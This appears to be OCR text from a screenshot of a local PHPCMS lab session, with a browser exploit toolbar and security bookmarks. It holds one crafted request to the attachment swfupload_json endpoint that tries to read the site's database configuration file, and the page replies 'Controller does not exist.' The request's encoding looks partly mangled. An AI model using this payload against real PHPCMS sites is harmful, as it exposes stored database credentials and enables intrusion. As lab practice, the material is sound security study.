 PHPCMS - 后台管理中心
127.0.0.1:9096/phpcms0/index
127.0.0.1:9096/phpcms0/inde
127.0.0.1:9096/phpcms0/index.php?m=attachment&c=attachments&a=
搜索
OBEY THE LAW
I AM FREE
安全/CTF (实验)
SRC
CMS
博文
漏洞集合
在线工具
在线书籍
Memcached 命令执...
中电云集是国内领先...
书签工具栏
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1:9096/phpcms0/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=&i=1&m=1&d=1&modelid=1&catid=1&s=./caches/configs/database.ph&f=p%3%2%2*70
Split URL
Execute
Enable Post data
Enable Referrer
Controller does not exist.